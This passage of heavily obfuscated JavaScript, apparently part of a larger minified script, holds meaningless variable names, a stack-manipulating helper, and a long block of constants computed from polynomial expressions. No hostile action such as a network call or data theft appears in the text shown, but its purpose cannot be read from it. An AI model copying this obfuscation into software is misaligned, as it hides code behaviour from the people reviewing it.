C0K,VMK,KX,OU,RX,bCK,fX,f4K,SlK,b6,Mq,Yj,Zj,tH,Kk,Tt,BN,ND,pt,tj,ZN,wV,BL,QY,lq,gm,Mm,pO,lw,Kw,OH,pT,RH,sq,Iw,gfK,j0K,I4K,dKK,kMK,xMK,Lw,Qt,gO,qN,QI,WD,TG,Ot,fm,kN,vI,kT,RI,kD,jI,cs,GJK,H8K,MZK,ACK,QD,BI,WI,LV,CH,R1,Fw,EO,WY,Iq,sw,P6,Pj,cm,sL,mj,N1,Rj,HL,Zt,bw,SL,JG,hH,Vm,bs,zT,II,fD,qj,Bm,Jk,Mt,nG,n6,tI,Yw,RG,Fj,Im,CD,Nm,FN,It,UO,SY,Xj,Hw,Nw,d1,pI,Sw,TT,tm,VH,Sj,xj,Hq,VT,FT,FI,Sm,nN,l0K,MMK,hJK,T4K,Qj,SD,A1,nD,tN,TD,GH,wI,fj,cN,HT,t6,WT,ID,zH,bH,fO,BO,WG,S6,zw,BG,q1,wL,UpK,VlK,CfK,DrK,YU,wX,QMK,TKK,nk,OMK,B4K,RCK,FJK,QpK,b1,mY,Vs,km,Ls,Km,vO,JN,Vw,Vq,hw,sT,KL,Zq,ls,Tj,hk,SG,QZK,MU,nbK,hU,PKK,zSK,wlK,ZpK,CFK,j1,Es,Cq,YH,zG,KMK,pAK,pU,kCK,UfK,rJK,TFK,IX,EFK,dJK,kpK,zJK,jJK,ISK,IfK,W4K,brK,O0K,ZAK,UFK,xSK,FfK,Oq,Bs,St,Bw,Gm,IL,pw,cH,xt,UY,AH,dL,PrK,hfK,lMK,nAK,MrK,O8K,mU,l6,Fm,sI,Ek,zt,hs,mD,MN,bI,DT,jT,sG,pk,vs,GL,Oj,dY,KH,dG,xm,g6,fH,q6,X6,k6,pL,Ow,WL,nT,gk,zL,Bt,kV,FY,gw,xN,Ns,Jt,hj,bT,vt,EI,AL,vj,Ak,fI,CN,KO,rT,lm,N6,SI,PY,RT,MH,pj,BH,Wm,pH,Pq,ZI,qSK,wJK,ElK,Ok,HX,OV,tO,vD,mG,H6,ON,IO,Ps,MT,Rs,Rm,rt,lI,OI,fq,lN,UI,Gt,jw,Uw,WO,cj,L6,GG,hT,mt,O6,SO,RN,mH,qs,FO,Ss,V1,bm,VN,g1,lk,Xm,cY,rH,dH,JO,nH,IG,CY,v6,K8K,N4K,xbK,FpK,VfK,dAK,BrK,D8K,r8K,SKK,dX,wSK,PZK,xFK,wrK,tt,hI,JL,G6,qw,bj,nm,R6,cL,LD,QO,kH,NO,JI,mw,cO,Sq,XH,s6,Lt,hY,k1,D6,Z1,xw,Ft,NY,Mj,sm,Lq,Pm,xG,Tm,zY,QT,qD,A6,ZT,VY,wG,zD,TL,Vt,gL,sD,YO,Dj,rm,IN,B6,RD,DG,qO,dSK,DpK,CrK,lbK,cpK,mk,mrK,ArK,WFK,SCK,qbK,CSK,s4K,qI,Ht,Ym,Os,vY,YL,RL,qT,QlK,QbK,ZbK,HJK,mT,D1,zN,dj,gN,Wq,zO,sj,js,EG,ZY,pm,hO,zW,PQ,lg,xB,Hv,GB,kU,fbK,gZK,E8K,Bq,Zw,rq,T6,B1,sN,bZK,b0K,NMK,tlK,sKK,tpK,P1,Ms,Mk,QL,qH,Bk,xO,tT,AG,tD,n1,nj,nw,Hm,GI,BY,MG,AN,NV,Ut,NI,XT,jG,YG,vk,qG,VJK,ppK,BX,TCK,JU,rMK,pKK,AJK,zrK,fL,WH,TI,Ct,sY,SN,fT,tq,nI,zm,gT,XD,UD,Rk,Fk,WN,TrK,rSK,XpK,VCK,tFK,CbK,DSK,XMK,vU,SMK,mX,HAK,MCK,P4K,BZK,U0K,V0K,x8K,K0K,nq,kq,GN,U1,IV,GV,Qk,YV,j6,fk,Xq,Qs,cI,YD,Dw,zq,pY,Qw,xT,VG,Ds,Gw,E6,pD,gG,Js,JY,AO,wj,bY,jD,Qm,Ck,TO,FH,L1,bG,C1,rI,NT,W1,Jm,ht,fs,Zm,dO,DI,rk,hD,rw,qL,S1,Qq,KN,Fq;var JGK;var DbK;function XJK(O9C){return Q4K()[O9C];}var BD;var Dm;var mfK;function XlK(f5C){return Q4K()[f5C];}var N8K;var h4K;var kh;var FG;var FCK;var RAC;var QR;function clK(){var JRC=[];clK=function(){return JRC;};return JRC;}var mbK;function pQK(I9C,x3C){kh.push(DO);var M9C=function(){};M9C[Um()[WCK(qQ)](LY,r6)][clK()[XlK(Ax)](xL,VR(kR),Cx,Ew)]=I9C;M9C[Um()[WCK(qQ)](LY,r6)][Um()[WCK(Ax)].call(null,dq,ET)]=function(E9C){var scC;kh.push(CpK);return scC=this[P9()[XJK(q9)].call(null,srK,sSK,mm)]=x3C(E9C),kh.pop(),scC;};M9C[Um()[WCK(qQ)].apply(null,[LY,r6])][X1(typeof Um()[WCK(Xn)],D7('',[][[]]))?Um()[WCK(xL)](wCK,JlK):Um()[WCK(LQ)].apply(null,[b4K,Nq])]=function(){var EPC;kh.push(SZK);return EPC=this[P9()[XJK(q9)](xd,sSK,EW)]=x3C(this[P9()[XJK(q9)].apply(null,[xd,sSK,VR(EW)])]),kh.pop(),EPC;};var SgC;return kh.pop(),SgC=new M9C(),SgC;}function WSK(BxC){return AlK()[BxC];}var VbK;var wcK;var Hf;function hQC(){OP=Ir+db*Sf+hl*Sf*Sf+Sf*Sf*Sf,Y0=KF+bb*Sf+hl*Sf*Sf,PZ=Ep+bF*Sf+hl*Sf*Sf,mb=bb+db*Sf+Ir*Sf*Sf,NR=bb+bb*Sf+G8*Sf*Sf+Sf*Sf*Sf,L5=Ep+Ep*Sf+KF*Sf*Sf,n8=db+Sf+hl*Sf*Sf,bA=Ep+db*Sf+Sf*Sf,QP=db+hl*Sf+hl*Sf*Sf,Fc=m0+nZ*Sf+bF*Sf*Sf+Sf*Sf*Sf,NC=G8+Ir*Sf+bb*Sf*Sf,cr=bF+Ir*Sf+Ir*Sf*Sf,ZW=G8+hl*Sf+G8*Sf*Sf+Sf*Sf*Sf,WR=m0+bb*Sf+bF*Sf*Sf,MB=KF+Ir*Sf+bF*Sf*Sf+Sf*Sf*Sf,lB=Ir+nZ*Sf+Ir*Sf*Sf+Sf*Sf*Sf,RK=db+bb*Sf+KF*Sf*Sf,Xv=Ir+G8*Sf+Ir*Sf*Sf+Sf*Sf*Sf,sW=hl+G8*Sf+bF*Sf*Sf+Sf*Sf*Sf,J5=nZ+Sf+hl*Sf*Sf,SJ=Ir+G8*Sf+hl*Sf*Sf,Kf=G8+KF*Sf,JW=hl+Ir*Sf+hl*Sf*Sf+Sf*Sf*Sf,Wx=bb+G8*Sf+G8*Sf*Sf+Sf*Sf*Sf,bE=m0+Ir*Sf+db*Sf*Sf+KF*Sf*Sf*Sf,mE=nZ+KF*Sf+Ir*Sf*Sf+Sf*Sf*Sf,cn=nZ+db*Sf+bF*Sf*Sf+Sf*Sf*Sf,G5=m0+nZ*Sf+bF*Sf*Sf,tK=db+hl*Sf+Ep*Sf*Sf,f7=Ep+Ep*Sf+G8*Sf*Sf+Sf*Sf*Sf,hE=G8+Ep*Sf+G8*Sf*Sf+Sf*Sf*Sf,Zn=db+Ep*Sf+bb*Sf*Sf+Sf*Sf*Sf,dz=G8+bF*Sf+G8*Sf*Sf+Sf*Sf*Sf,gJ=bb+Sf+Ep*Sf*Sf,kl=m0+G8*Sf+KF*Sf*Sf,vf=Ep+Sf+hl*Sf*Sf,Lg=bb+Ir*Sf+KF*Sf*Sf+KF*Sf*Sf*Sf,Yc=Ep+nZ*Sf+G8*Sf*Sf+Sf*Sf*Sf,MJ=KF+Ir*Sf,XP=bF+db*Sf+Ir*Sf*Sf+Sf*Sf*Sf,w2=bF+Sf+bb*Sf*Sf+Sf*Sf*Sf,ER=bF+bb*Sf+G8*Sf*Sf+Sf*Sf*Sf,O9=Ir+Sf+KF*Sf*Sf+Sf*Sf*Sf,vx=bF+Sf+Sf*Sf+Sf*Sf*Sf,vE=G8+bF*Sf+bb*Sf*Sf+Sf*Sf*Sf,pP=KF+Sf+bb*Sf*Sf,RF=G8+G8*Sf+KF*Sf*Sf,Lv=db+Ir*Sf+KF*Sf*Sf+Sf*Sf*Sf,dg=db+bF*Sf+G8*Sf*Sf+Sf*Sf*Sf,z9=db+Sf+nZ*Sf*Sf+Sf*Sf*Sf,YR=nZ+Ep*Sf+Sf*Sf+Sf*Sf*Sf,SE=hl+db*Sf+G8*Sf*Sf+Sf*Sf*Sf,nf=bF+bb*Sf+KF*Sf*Sf,TC=bb+Ep*Sf+bb*Sf*Sf,b9=nZ+Ir*Sf+nZ*Sf*Sf+Sf*Sf*Sf,Qb=nZ+db*Sf+bb*Sf*Sf,jB=m0+Ep*Sf+G8*Sf*Sf+Sf*Sf*Sf,Bh=bF+bF*Sf+Ir*Sf*Sf+Sf*Sf*Sf,lE=m0+Sf+Ir*Sf*Sf+Sf*Sf*Sf,Dn=KF+Ep*Sf+bb*Sf*Sf+Sf*Sf*Sf,kQ=nZ+hl*Sf+Sf*Sf+Sf*Sf*Sf,KV=G8+Ir*Sf+G8*Sf*Sf+Sf*Sf*Sf,IM=m0+hl*Sf+Sf*Sf,Zr=nZ+G8*Sf+Sf*Sf,Nn=KF+Sf+bb*Sf*Sf+Sf*Sf*Sf,fS=bF+hl*Sf+Ir*Sf*Sf,EK=db+KF*Sf,FV=Ir+Ir*Sf+Ep*Sf*Sf+Sf*Sf*Sf,QV=Ep+nZ*Sf+bb*Sf*Sf+Sf*Sf*Sf,XS=KF+db*Sf+Ir*Sf*Sf,J9=m0+db*Sf+Sf*Sf,qW=G8+nZ*Sf+Sf*Sf+Sf*Sf*Sf,Nl=KF+Sf+bF*Sf*Sf,CA=Ep+Ep*Sf,FR=hl+nZ*Sf+hl*Sf*Sf+Sf*Sf*Sf,JC=Ir+hl*Sf+Sf*Sf,rW=nZ+G8*Sf+G8*Sf*Sf+Sf*Sf*Sf,NS=db+bF*Sf+bF*Sf*Sf,Gf=bb+Ir*Sf,Rc=db+nZ*Sf+Ep*Sf*Sf+Sf*Sf*Sf,dZ=m0+G8*Sf+Ep*Sf*Sf,Kx=G8+Sf+KF*Sf*Sf+Sf*Sf*Sf,VV=db+Ir*Sf+hl*Sf*Sf+Sf*Sf*Sf,wx=Ep+KF*Sf+KF*Sf*Sf,Q3=G8+G8*Sf+db*Sf*Sf+Sf*Sf*Sf,r8=KF+bb*Sf,Gh=G8+G8*Sf+Ep*Sf*Sf+Sf*Sf*Sf,GW=bb+KF*Sf+hl*Sf*Sf+Sf*Sf*Sf,Yn=G8+Ir*Sf+bF*Sf*Sf+Sf*Sf*Sf,qB=Ir+bF*Sf+bF*Sf*Sf+Sf*Sf*Sf,YC=m0+Ep*Sf+hl*Sf*Sf,v9=KF+bF*Sf+bb*Sf*Sf+Sf*Sf*Sf,zd=hl+db*Sf+bb*Sf*Sf+Sf*Sf*Sf,vW=G8+bF*Sf+Sf*Sf+Sf*Sf*Sf,bP=KF+G8*Sf+bb*Sf*Sf,Zf=bF+KF*Sf+Sf*Sf,QQ=Ir+bb*Sf+Ir*Sf*Sf+Sf*Sf*Sf,RV=G8+nZ*Sf+hl*Sf*Sf+Sf*Sf*Sf,DB=KF+db*Sf+Ir*Sf*Sf+Sf*Sf*Sf,nn=G8+Ir*Sf+hl*Sf*Sf+Sf*Sf*Sf,KW=G8+bb*Sf+Sf*Sf+Sf*Sf*Sf,Jf=bb+bF*Sf,Mn=bF+Sf+hl*Sf*Sf+Sf*Sf*Sf,YF=bF+Ir*Sf,Op=nZ+Ir*Sf+bF*Sf*Sf,mK=KF+KF*Sf+bb*Sf*Sf+Sf*Sf*Sf,E3=KF+nZ*Sf+hl*Sf*Sf+Sf*Sf*Sf,LA=bb+bF*Sf+KF*Sf*Sf,BE=nZ+Ir*Sf+Ir*Sf*Sf+Sf*Sf*Sf,vZ=hl+KF*Sf+bF*Sf*Sf,r7=nZ+db*Sf+db*Sf*Sf+KF*Sf*Sf*Sf,tP=Ir+Sf+Ir*Sf*Sf,L9=m0+hl*Sf+Sf*Sf+Sf*Sf*Sf,NM=db+Ir*Sf+Ep*Sf*Sf,On=G8+Ep*Sf+KF*Sf*Sf+Sf*Sf*Sf,NZ=bb+nZ*Sf+Ep*Sf*Sf,Lc=bb+bF*Sf+bb*Sf*Sf+Sf*Sf*Sf,kx=bb+Ir*Sf+Ir*Sf*Sf+Sf*Sf*Sf,J8=Ep+nZ*Sf+Ir*Sf*Sf,gd=m0+Ir*Sf+hl*Sf*Sf+Sf*Sf*Sf,cz=db+nZ*Sf+Ir*Sf*Sf+Sf*Sf*Sf,Kg=bb+KF*Sf+Sf*Sf+Sf*Sf*Sf,vz=bb+bb*Sf+bb*Sf*Sf+Sf*Sf*Sf,T9=m0+Ep*Sf+db*Sf*Sf+KF*Sf*Sf*Sf,Oc=bF+bF*Sf+bF*Sf*Sf+Sf*Sf*Sf,x7=hl+bF*Sf+G8*Sf*Sf+Sf*Sf*Sf,L7=Ir+db*Sf+G8*Sf*Sf+Sf*Sf*Sf,B3=Ep+Ir*Sf+bF*Sf*Sf+Sf*Sf*Sf,l7=nZ+bF*Sf+Ep*Sf*Sf+Sf*Sf*Sf,GK=db+KF*Sf+bb*Sf*Sf,Rg=KF+Ep*Sf+Ir*Sf*Sf+Sf*Sf*Sf,Kb=KF+bF*Sf+Ir*Sf*Sf,wC=Ep+Ep*Sf+Ep*Sf*Sf,V2=db+hl*Sf+hl*Sf*Sf+Sf*Sf*Sf,p3=Ep+Ir*Sf+KF*Sf*Sf+Sf*Sf*Sf,S2=Ep+G8*Sf+Ep*Sf*Sf,Mz=bF+hl*Sf+bF*Sf*Sf+Sf*Sf*Sf,k9=m0+G8*Sf+bb*Sf*Sf,B8=bF+Ep*Sf+Sf*Sf,Cd=KF+nZ*Sf+KF*Sf*Sf+KF*Sf*Sf*Sf,HR=db+KF*Sf+db*Sf*Sf+Sf*Sf*Sf,X0=m0+Ep*Sf+Ir*Sf*Sf,YP=bb+nZ*Sf,UQ=nZ+KF*Sf+Sf*Sf+Sf*Sf*Sf,HK=Ep+bb*Sf+Sf*Sf,mC=Ep+Sf,XC=Ir+db*Sf+bb*Sf*Sf,Yx=hl+Ir*Sf+Sf*Sf+Sf*Sf*Sf,Og=bF+Ep*Sf+bF*Sf*Sf+Sf*Sf*Sf,nB=bb+nZ*Sf+Ir*Sf*Sf+Sf*Sf*Sf,cC=bF+nZ*Sf+Ir*Sf*Sf+hl*Sf*Sf*Sf+hl*Sf*Sf*Sf*Sf,O0=nZ+hl*Sf,S7=db+db*Sf+bF*Sf*Sf+Sf*Sf*Sf,E2=bF+bb*Sf+bb*Sf*Sf+Sf*Sf*Sf,gQ=db+db*Sf+Sf*Sf+Sf*Sf*Sf,fh=hl+hl*Sf+bF*Sf*Sf+Sf*Sf*Sf,tp=Ir+bF*Sf+bb*Sf*Sf,Db=Ir+bF*Sf,Xb=Ep+G8*Sf+hl*Sf*Sf,N3=m0+bb*Sf+G8*Sf*Sf+Sf*Sf*Sf,Av=nZ+Ir*Sf+hl*Sf*Sf+Sf*Sf*Sf,YB=bF+G8*Sf+Ep*Sf*Sf+Sf*Sf*Sf,NK=G8+Sf+KF*Sf*Sf,bR=G8+bF*Sf+hl*Sf*Sf+Sf*Sf*Sf,KE=nZ+Ir*Sf+Sf*Sf+Sf*Sf*Sf,XB=KF+hl*Sf+Ep*Sf*Sf+Sf*Sf*Sf,C8=Ir+db*Sf+KF*Sf*Sf,X3=m0+nZ*Sf+Ir*Sf*Sf+Sf*Sf*Sf,YE=db+G8*Sf+bF*Sf*Sf+Sf*Sf*Sf,pF=db+bb*Sf+Ep*Sf*Sf,nh=nZ+bb*Sf+KF*Sf*Sf,Nh=KF+G8*Sf+hl*Sf*Sf+Sf*Sf*Sf,cx=hl+Ir*Sf+bF*Sf*Sf+Sf*Sf*Sf,d9=bF+nZ*Sf+Sf*Sf+Sf*Sf*Sf,Xh=nZ+nZ*Sf+hl*Sf*Sf+Sf*Sf*Sf,c8=bF+db*Sf+bb*Sf*Sf,SS=hl+G8*Sf+Ir*Sf*Sf,Hd=nZ+db*Sf+Sf*Sf+Sf*Sf*Sf,QB=db+KF*Sf+G8*Sf*Sf+Sf*Sf*Sf,Od=bF+G8*Sf+bF*Sf*Sf+Sf*Sf*Sf,I2=hl+Ep*Sf+hl*Sf*Sf+Sf*Sf*Sf,L2=hl+Sf+bb*Sf*Sf+Sf*Sf*Sf,qp=m0+bb*Sf+Ir*Sf*Sf,BR=nZ+Sf+hl*Sf*Sf+Sf*Sf*Sf,vK=G8+hl*Sf+Ir*Sf*Sf,Wb=KF+KF*Sf+Ep*Sf*Sf,Xd=Ep+bb*Sf+Ep*Sf*Sf,jl=Ep+Ep*Sf+Sf*Sf,xF=G8+nZ*Sf+Sf*Sf,Fg=Ir+KF*Sf+Ep*Sf*Sf+Sf*Sf*Sf,PA=bF+Ep*Sf,WV=bb+bb*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Cc=bF+nZ*Sf+G8*Sf*Sf+Sf*Sf*Sf,Cv=bF+Sf+Ep*Sf*Sf,Jg=nZ+Ep*Sf+G8*Sf*Sf+Sf*Sf*Sf,x3=m0+G8*Sf+G8*Sf*Sf+Sf*Sf*Sf,P3=G8+nZ*Sf+G8*Sf*Sf+Sf*Sf*Sf,j7=db+hl*Sf+bb*Sf*Sf+Sf*Sf*Sf,JR=Ir+Ep*Sf+bb*Sf*Sf+Sf*Sf*Sf,Dh=nZ+G8*Sf+hl*Sf*Sf+Sf*Sf*Sf,sh=m0+Ir*Sf+Sf*Sf+Sf*Sf*Sf,TK=G8+nZ*Sf+bb*Sf*Sf,V5=nZ+G8*Sf+KF*Sf*Sf+Sf*Sf*Sf,Rb=bF+bF*Sf+Ir*Sf*Sf,qA=G8+nZ*Sf+bF*Sf*Sf,tB=Ep+Ir*Sf+Ep*Sf*Sf+Sf*Sf*Sf,W9=nZ+Ep*Sf+hl*Sf*Sf+Sf*Sf*Sf,hd=Ep+G8*Sf+hl*Sf*Sf+Sf*Sf*Sf,d0=hl+hl*Sf+KF*Sf*Sf,Ux=bb+KF*Sf+G8*Sf*Sf+Sf*Sf*Sf,Nv=db+Sf+G8*Sf*Sf+Sf*Sf*Sf,I0=Ir+db*Sf+Ep*Sf*Sf,ZV=G8+Sf+hl*Sf*Sf+Sf*Sf*Sf,An=Ir+db*Sf+bF*Sf*Sf+Sf*Sf*Sf,nz=hl+G8*Sf+Ir*Sf*Sf+Sf*Sf*Sf,Rr=bF+Ir*Sf+Ep*Sf*Sf,wP=m0+bF*Sf+G8*Sf*Sf+Sf*Sf*Sf,Qz=db+Sf+Ep*Sf*Sf+Sf*Sf*Sf,hV=Ir+db*Sf+Ir*Sf*Sf+Sf*Sf*Sf,Jv=bF+Ir*Sf+Sf*Sf+Sf*Sf*Sf,hg=hl+Ir*Sf+Ir*Sf*Sf+Sf*Sf*Sf,dE=hl+KF*Sf+G8*Sf*Sf+Sf*Sf*Sf,Y5=Ir+G8*Sf+bF*Sf*Sf,hR=KF+KF*Sf+KF*Sf*Sf,Ln=m0+db*Sf+bb*Sf*Sf+Sf*Sf*Sf,YQ=KF+Ir*Sf+Ir*Sf*Sf,s2=db+Ir*Sf+Sf*Sf+Sf*Sf*Sf,SK=bb+hl*Sf,fp=db+bF*Sf,Sx=bb+hl*Sf+bb*Sf*Sf+Sf*Sf*Sf,fW=bF+db*Sf+bb*Sf*Sf+Sf*Sf*Sf,jv=bb+Ir*Sf+hl*Sf*Sf+Sf*Sf*Sf,PV=m0+Ep*Sf+Sf*Sf+Sf*Sf*Sf,IF=bF+bF*Sf+Sf*Sf,B=nZ+Sf,dP=G8+bb*Sf+Ep*Sf*Sf,hW=Ep+Ir*Sf+Sf*Sf+Sf*Sf*Sf,g5=m0+Sf+bb*Sf*Sf,bp=Ir+bF*Sf+Ep*Sf*Sf,dW=Ir+bF*Sf+db*Sf*Sf+Sf*Sf*Sf,Gb=nZ+bb*Sf+bb*Sf*Sf,Vv=Ep+db*Sf+bb*Sf*Sf+Sf*Sf*Sf,Bg=hl+bb*Sf+G8*Sf*Sf+Sf*Sf*Sf,lQ=Ir+bb*Sf+G8*Sf*Sf+Sf*Sf*Sf,bV=Ep+bF*Sf+Sf*Sf+Sf*Sf*Sf,AW=Ir+Sf+nZ*Sf*Sf+Sf*Sf*Sf,pC=KF+Sf+KF*Sf*Sf,BM=hl+Sf,Zb=bF+Sf,Dg=G8+bF*Sf+bF*Sf*Sf+Sf*Sf*Sf,xl=db+G8*Sf+bF*Sf*Sf,NB=bF+KF*Sf+hl*Sf*Sf+Sf*Sf*Sf,Y8=db+hl*Sf+bF*Sf*Sf,d5=bb+Sf+hl*Sf*Sf,t3=Ep+db*Sf+G8*Sf*Sf+Sf*Sf*Sf,PR=Ir+bF*Sf+Sf*Sf+Sf*Sf*Sf,gW=m0+bF*Sf+Ir*Sf*Sf+Sf*Sf*Sf,MK=db+bb*Sf+hl*Sf*Sf,qR=G8+bb*Sf+G8*Sf*Sf+Sf*Sf*Sf,Dx=Ir+hl*Sf+Sf*Sf+Sf*Sf*Sf,wZ=db+db*Sf+Ep*Sf*Sf,rg=hl+bF*Sf+Sf*Sf+Sf*Sf*Sf,lh=G8+bb*Sf+bb*Sf*Sf+Sf*Sf*Sf,Gv=nZ+G8*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Un=db+KF*Sf+Ir*Sf*Sf+Sf*Sf*Sf,FA=bb+bF*Sf+bF*Sf*Sf,nx=Ir+G8*Sf+Sf*Sf+Sf*Sf*Sf,XR=hl+Sf+hl*Sf*Sf+Sf*Sf*Sf,QW=hl+bb*Sf+Ir*Sf*Sf+Sf*Sf*Sf,FM=KF+Sf+Ep*Sf*Sf,x9=G8+G8*Sf+db*Sf*Sf+KF*Sf*Sf*Sf,KB=Ep+nZ*Sf+Sf*Sf+Sf*Sf*Sf,R5=KF+db*Sf+KF*Sf*Sf,SR=db+db*Sf+G8*Sf*Sf+Sf*Sf*Sf,Sg=hl+bb*Sf+Sf*Sf+Sf*Sf*Sf,lz=Ep+Ep*Sf+Sf*Sf+Sf*Sf*Sf,L3=nZ+hl*Sf+Ir*Sf*Sf+Sf*Sf*Sf,dK=Ep+Ir*Sf+Sf*Sf,MZ=nZ+KF*Sf+Sf*Sf,FE=db+bF*Sf+bb*Sf*Sf+Sf*Sf*Sf,NQ=KF+nZ*Sf+Ep*Sf*Sf+Sf*Sf*Sf,NP=Ir+bb*Sf+hl*Sf*Sf,WA=m0+db*Sf+KF*Sf*Sf,sg=nZ+Ir*Sf+G8*Sf*Sf+Sf*Sf*Sf,UZ=Ep+bb*Sf+hl*Sf*Sf,Sd=m0+KF*Sf+db*Sf*Sf+Sf*Sf*Sf,l9=db+G8*Sf+bb*Sf*Sf+Sf*Sf*Sf,PE=G8+bF*Sf+Ir*Sf*Sf+Sf*Sf*Sf,nR=Ir+KF*Sf+Sf*Sf+Sf*Sf*Sf,jR=m0+KF*Sf+hl*Sf*Sf+Sf*Sf*Sf,Nc=Ep+bb*Sf+hl*Sf*Sf+Sf*Sf*Sf,HJ=bb+Sf+bb*Sf*Sf+Sf*Sf*Sf,vd=bb+G8*Sf+db*Sf*Sf+Sf*Sf*Sf,Ag=bb+Ep*Sf+KF*Sf*Sf+Sf*Sf*Sf,wr=bb+G8*Sf+hl*Sf*Sf,bQ=hl+KF*Sf+KF*Sf*Sf+Sf*Sf*Sf,Xf=KF+G8*Sf+Ep*Sf*Sf,jJ=bF+Sf+Sf*Sf,Bz=G8+KF*Sf+hl*Sf*Sf+Sf*Sf*Sf,Dp=bF+db*Sf+Ir*Sf*Sf,JJ=db+hl*Sf,rV=Ep+Sf+Ir*Sf*Sf+Sf*Sf*Sf,zb=db+nZ*Sf+Ir*Sf*Sf,hB=bb+hl*Sf+G8*Sf*Sf+Sf*Sf*Sf,J0=bb+Sf+Sf*Sf,jK=m0+bF*Sf+Ep*Sf*Sf,j8=bF+G8*Sf+bb*Sf*Sf,X2=Ep+KF*Sf+Sf*Sf+Sf*Sf*Sf,Hn=nZ+bb*Sf+bF*Sf*Sf+Sf*Sf*Sf,tn=bb+nZ*Sf+bb*Sf*Sf+Sf*Sf*Sf,kP=G8+hl*Sf+KF*Sf*Sf+Sf*Sf*Sf,j9=bF+nZ*Sf+bb*Sf*Sf+Sf*Sf*Sf,hS=m0+G8*Sf+bF*Sf*Sf+Sf*Sf*Sf,v0=hl+nZ*Sf+Ir*Sf*Sf,dc=Ir+Sf+Sf*Sf+Sf*Sf*Sf,mA=m0+nZ*Sf+hl*Sf*Sf,pW=Ir+bb*Sf+Sf*Sf+Sf*Sf*Sf,F3=G8+Sf+bb*Sf*Sf+Sf*Sf*Sf,dQ=bb+hl*Sf+Sf*Sf+Sf*Sf*Sf,GC=KF+Sf+Sf*Sf,JB=Ep+Ir*Sf+bb*Sf*Sf+bb*Sf*Sf*Sf,xz=KF+hl*Sf+Ir*Sf*Sf+Sf*Sf*Sf,U7=m0+bb*Sf+Ir*Sf*Sf+Sf*Sf*Sf,UE=KF+Sf+hl*Sf*Sf+Sf*Sf*Sf,vM=G8+Ep*Sf+Ep*Sf*Sf,xc=hl+G8*Sf+KF*Sf*Sf+Sf*Sf*Sf,Mc=Ep+Ep*Sf+Ep*Sf*Sf+Sf*Sf*Sf,g9=Ir+bb*Sf+hl*Sf*Sf+Sf*Sf*Sf,Px=bb+nZ*Sf+Sf*Sf+Sf*Sf*Sf,J=nZ+G8*Sf+Ep*Sf*Sf,q3=KF+Ir*Sf+Ir*Sf*Sf+Sf*Sf*Sf,hA=bb+db*Sf+KF*Sf*Sf,ln=bb+Ep*Sf+Ep*Sf*Sf+Sf*Sf*Sf,Kv=nZ+bF*Sf+nZ*Sf*Sf+Sf*Sf*Sf,zV=m0+bF*Sf+bb*Sf*Sf+Sf*Sf*Sf,cc=Ep+db*Sf+Sf*Sf+Sf*Sf*Sf,Fb=bb+db*Sf+Sf*Sf,tv=bb+hl*Sf+KF*Sf*Sf+Sf*Sf*Sf,Jn=bF+bb*Sf+hl*Sf*Sf+Sf*Sf*Sf,KZ=bF+db*Sf+hl*Sf*Sf,s5=m0+bF*Sf,pv=bb+bb*Sf+Sf*Sf+Sf*Sf*Sf,RZ=m0+hl*Sf+Ep*Sf*Sf,Hx=G8+db*Sf+hl*Sf*Sf+Sf*Sf*Sf,kv=bb+bb*Sf+Ir*Sf*Sf+Sf*Sf*Sf,k3=db+Sf+KF*Sf*Sf+Sf*Sf*Sf,X7=m0+Sf+bb*Sf*Sf+Sf*Sf*Sf,p7=Ir+Ep*Sf+bF*Sf*Sf+Sf*Sf*Sf,K9=db+bb*Sf+G8*Sf*Sf+Sf*Sf*Sf,DR=hl+Ir*Sf+db*Sf*Sf+Sf*Sf*Sf,LB=m0+bb*Sf+bF*Sf*Sf+Sf*Sf*Sf,gg=m0+bb*Sf+Ep*Sf*Sf+Sf*Sf*Sf,gx=bF+Ep*Sf+Ep*Sf*Sf+Sf*Sf*Sf,cE=hl+bF*Sf+Ir*Sf*Sf+Sf*Sf*Sf,nQ=KF+hl*Sf+bb*Sf*Sf+Sf*Sf*Sf,wb=m0+Sf+Ep*Sf*Sf+Sf*Sf*Sf,UB=hl+bb*Sf+KF*Sf*Sf+KF*Sf*Sf*Sf,qE=m0+bF*Sf+bF*Sf*Sf+Sf*Sf*Sf,D3=db+nZ*Sf+bb*Sf*Sf+Sf*Sf*Sf,Up=G8+nZ*Sf+KF*Sf*Sf,MV=db+db*Sf+KF*Sf*Sf+Sf*Sf*Sf,Qh=m0+Ep*Sf+hl*Sf*Sf+Sf*Sf*Sf,Iv=bb+Sf+G8*Sf*Sf+Sf*Sf*Sf,ng=Ep+bF*Sf+bb*Sf*Sf+Sf*Sf*Sf,gE=nZ+bF*Sf+bF*Sf*Sf+Sf*Sf*Sf,KP=db+Ir*Sf+G8*Sf*Sf+Sf*Sf*Sf,Mh=db+hl*Sf+Sf*Sf+Sf*Sf*Sf,f8=Ir+Ir*Sf,Wc=db+bF*Sf+Ep*Sf*Sf+Sf*Sf*Sf,lZ=Ep+KF*Sf+Ep*Sf*Sf,BC=bF+bF*Sf,F7=hl+Sf+KF*Sf*Sf+Sf*Sf*Sf,Sn=m0+KF*Sf+KF*Sf*Sf+Sf*Sf*Sf,X9=G8+G8*Sf+Ir*Sf*Sf+Sf*Sf*Sf,hn=db+bF*Sf+Sf*Sf+Sf*Sf*Sf,fV=bF+db*Sf+G8*Sf*Sf+Sf*Sf*Sf,BZ=m0+Sf,Wd=hl+bF*Sf+db*Sf*Sf+Sf*Sf*Sf,OR=bb+G8*Sf+bb*Sf*Sf+Sf*Sf*Sf,UA=db+bF*Sf+Ep*Sf*Sf,t9=nZ+bb*Sf+Ep*Sf*Sf+Sf*Sf*Sf,th=Ep+bF*Sf+KF*Sf*Sf+Sf*Sf*Sf,zp=Ep+bF*Sf+G8*Sf*Sf+Sf*Sf*Sf,lp=nZ+nZ*Sf,Gp=bb+bb*Sf+hl*Sf*Sf,sd=bF+Ep*Sf+bb*Sf*Sf+Sf*Sf*Sf,bg=G8+KF*Sf+bb*Sf*Sf+Sf*Sf*Sf,TR=nZ+G8*Sf+Ir*Sf*Sf,vl=bF+bb*Sf+hl*Sf*Sf+hl*Sf*Sf*Sf+bF*Sf*Sf*Sf*Sf,pB=m0+nZ*Sf+Sf*Sf+Sf*Sf*Sf,XE=Ep+Ep*Sf+bb*Sf*Sf+Sf*Sf*Sf,Vp=db+Ep*Sf+KF*Sf*Sf,zf=KF+db*Sf+bb*Sf*Sf,K2=hl+bF*Sf+Ep*Sf*Sf+Sf*Sf*Sf,rh=bF+bb*Sf+bF*Sf*Sf+Sf*Sf*Sf